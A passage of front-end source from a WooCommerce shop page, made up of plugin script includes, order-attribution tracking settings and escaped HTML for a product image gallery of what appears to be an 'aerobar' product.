var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://softsnug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-cp-js-js-extra">
/* <![CDATA[ */
var xoo_cp_localize = {"adminurl":"https://softsnug.com/wp-admin/admin-ajax.php","homeurl":"https://softsnug.com","wc_ajax_url":"/?wc-ajax=%%endpoint%%","reset_cart":""};
//# sourceURL=xoo-cp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js" id="xoo-cp-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" id="cr-recaptcha-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js" id="imagezoom-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"a18bfb0396","product_id":"7562","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"500","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":{"0":"\t\t\t\u003Cdiv class=\"woocommerce-product-gallery images wpgs-wrapper \" style=\"opacity:0\"\u003E\n\n\t\t\t\t\u003Cdiv class=\"wpgs-for\"  \u003E\n\n\t\t\t\t\u003Cdiv class=\"wpgs1 wpgs_image\" data-attachment-id=13593 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-scaled.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"887\" src=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg\" class=\"wp-post-image img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg 600w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-203x300.jpg 203w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg 693w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-768x1135.jpg 768w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-1040x1536.jpg 1040w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-1386x2048.jpg 1386w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-scaled.jpg 1733w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=274 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"900\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg 683w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=275 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"900\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg 683w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=276 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"900\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg 683w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=2160 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-762x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"806\" src=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-762x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-762x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-223x300.jpg 223w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-762x1024.jpg 762w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-768x1031.jpg 768w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n.jpg 1064w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=13540 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-scaled.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-856x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"718\" src=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-856x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-856x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg 600w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-251x300.jpg 251w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-856x1024.jpg 856w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-768x918.jpg 768w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-1284x1536.jpg 1284w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-1713x2048.jpg 1713w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=13539 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-scaled.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-683x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"900\" src=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-683x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-683x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-683x1024.jpg 683w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-768x1152.jpg 768w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-1024x1536.jpg 1024w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-1365x2048.jpg 1365w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-scaled.jpg 1707w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\n\n\t\t\t\t\u003Cdiv class=\"wpgs-nav\" \u003E\n\t\t\t\t\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-300x300.jpg 300w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-150x150.jpg 150w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-300x300.jpg 300w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-150x150.jpg 150w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-300x300.jpg 300w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-150x150.jpg 150w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-300x300.jpg 300w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-300x300.jpg 300w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-300x300.jpg 300w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\t\t\t\t\u003C/div\u003E\n\n\t\t\t\u003C/div\u003E\n\t\t\t","7563":"\t\t\t\u003Cdiv class=\"woocommerce-product-gallery images wpgs-wrapper \" style=\"opacity:0\"\u003E\n\n\t\t\t\t\u003Cdiv class=\"wpgs-for\"  \u003E\n\n\t\t\t\t\u003Cdiv class=\"wpgs1 wpgs_image\" data-attachment-id=13593 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-scaled.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"887\" src=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg\" class=\"wp-post-image img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-600x887.jpg 600w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-203x300.jpg 203w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-693x1024.jpg 693w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-768x1135.jpg 768w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-1040x1536.jpg 1040w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-1386x2048.jpg 1386w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-scaled.jpg 1733w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=274 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"900\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024.jpg 683w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=275 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = 